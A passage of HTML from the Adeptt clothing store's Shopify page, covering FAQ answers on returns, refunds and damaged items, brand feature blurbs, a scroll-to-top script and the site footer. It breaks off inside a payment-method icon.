                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:10;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHAT IS YOUR RETURN/EXCHANGE POLICY?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_UTHLkP-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_UTHLkP-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>We accept returns for any reason <strong>within 30 days after the delivery </strong>was made. If you wish to return an item, please contact us at customercare@adeptt.com. We will send you a return label which you have to attach to your shipment. Returns are priced at a <strong>flat rate of $15 </strong>which will be deducted from your refund. Please note that only items in their original unworn and unwashed condition may be reimbursed. We will reimburse you within 5 business days of receiving back the item.</p><h3>Exchanges:</h3><p>If you’d like to exchange your item, we will ship the replacement as soon as possible when we receive the original one and will provide you with tracking information.<br/><br/>All shipping charges, including the return shipping, are non-refundable.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:11;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHEN CAN I EXPECT MY REFUND?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cDFahK-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cDFahK-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>We will reimburse you within 5 business days of receiving your return. For exchanges, we will mail the replacement as quickly as possible, and will send you a note with the new tracking number.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:12;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  question_mark
</span>
                      
                      <h2 class="h4 accordion__title">
                        WHAT IF MY ITEMS ARE DAMAGED, DEFECTIVE, OR INCORRECT?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cERHHr-template--25356156567888__collapsible_content_qPAraK"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cERHHr-template--25356156567888__collapsible_content_qPAraK"
                  >
                    <p>If you have received a damaged, defective, or incorrect item,contact uswith a photo of the damage and information about the wrong item you received, as well as your order number, and we’ll take care of you!</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--25356156567888__section_group_FWzj8R" class="shopify-section"><style data-shopify>
  .section-template--25356156567888__section_group_FWzj8R-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156567888__section_group_FWzj8R-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .section-group-grid-template--25356156567888__section_group_FWzj8R {
    column-gap: 8.0rem;
    row-gap: 5.0rem;
  }
  .bg-color-template--25356156567888__section_group_FWzj8R.color-custom {
    --color-background: 255, 255, 255;
  }
</style>
<section-group 
    class='section-template--25356156567888__section_group_FWzj8R-padding color-background-1 bg-color-template--25356156567888__section_group_FWzj8R animate-section animate--hidden always-display'
    data-section-one-id="#shopify-section-template--22817968226640__collapsible_content_qPAraK"
    data-section-two-id="#shopify-section-template--22817968226640__insta_stories_eRK94P"
  >
    <div class="page-width">
      <div class='section-group-grid section-group-grid-template--25356156567888__section_group_FWzj8R'>
        <section class='section-group__section-one-container section-group__container'></section>
        <section class='section-group__section-two-container section-group__container'></section>
      </div>
    </div>
  </section-group>
</div><section id="shopify-section-template--25356156567888__icon_bar_pCPnbd" class="shopify-section section"><style data-shopify>.section-template--25356156567888__icon_bar_pCPnbd-padding {
    padding-top: 30px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25356156567888__icon_bar_pCPnbd-padding {
      padding-top: 40px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--25356156567888__icon_bar_pCPnbd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--25356156567888__icon_bar_pCPnbd.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--25356156567888__icon_bar_pCPnbd color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--25356156567888__icon_bar_pCPnbd-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25356156567888__icon_bar_pCPnbd color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  cycle
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>ENVIRONMENTALLY FRIENDLY</h3><div class="rte"><p>Your choice of eco-friendly clothing helps conserve resources and energy, making a positive impact on the environment.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25356156567888__icon_bar_pCPnbd color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  globe
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>EXPRESS WORLDWIDE SHIPPING</h3><div class="rte"><p>Rest assured, your packages are in expert hands as we collaborate with DHL to bring you efficient, quick and safe shipping.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--25356156567888__icon_bar_pCPnbd color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  volunteer_activism
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>HANDCRAFTED WITH LOVE</h3><div class="rte"><p>From Adeptt with Love! Embrace the essence of authenticity in fashion, tailored exclusively for you, and only you.</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--25356156731728__section_divider_KpKEge" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--25356156731728__section_divider_KpKEge {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--25356156731728__section_divider_KpKEge-top-padding {
    height: 0px;
  }
  .section-sections--25356156731728__section_divider_KpKEge-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--25356156731728__section_divider_KpKEge-top-padding {
      height: 0px;
    }
    .section-sections--25356156731728__section_divider_KpKEge-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--25356156731728__section_divider_KpKEge.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--25356156731728__section_divider_KpKEge.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--25356156731728__section_divider_KpKEge-top-padding color-background-1 bg-color-sections--25356156731728__section_divider_KpKEge always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--25356156731728__section_divider_KpKEge color-background-1 bg-color-sections--25356156731728__section_divider_KpKEge always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--25356156731728__section_divider_KpKEge">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--25356156731728__section_divider_KpKEge-bottom-padding color-accent-1 shape-color-sections--25356156731728__section_divider_KpKEge always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--25356156731728__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--25356156731728__footer-padding {
    padding-top: 0px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--25356156731728__footer-padding {
      padding-top: 0px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--25356156731728__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--25356156731728__footer color-accent-1 gradient section-sections--25356156731728__footer-padding animate-section animate--hidden" data-animations='' data-type='zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//adeptt.com/cdn/shop/files/adeptt.jpg?v=1709736419&width=100, //adeptt.com/cdn/shop/files/adeptt.jpg?v=1709736419&width=200 2x"
                              src="//adeptt.com/cdn/shop/files/adeptt.jpg?v=1709736419&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="500"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">MORE INFO</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/our-story"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale Shopping
                            </a>
                          </li><li>
                            <a
                              href="/pages/returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns Center
                            </a>
                          </li><li>
                            <a
                              href="/pages/help-faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Help & FAQs
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-link_list_Cj3izz {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_Cj3izz {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_Cj3izz">OUR POLICIES</h2><style>
                        .footer-block__details-content-link_list_Cj3izz .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_Cj3izz list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">SUBSCRIBE TO ADEPTT</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Stay up-to-date with our latest promotions, news, blogs and many more. Subscribe to our e-mail newsletter below.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25356156731728__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25356156731728__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/TheAdeptt/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/adeptt_official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCXOC1JHR_fpUBxudupJf3QA" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/adeptt0530/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 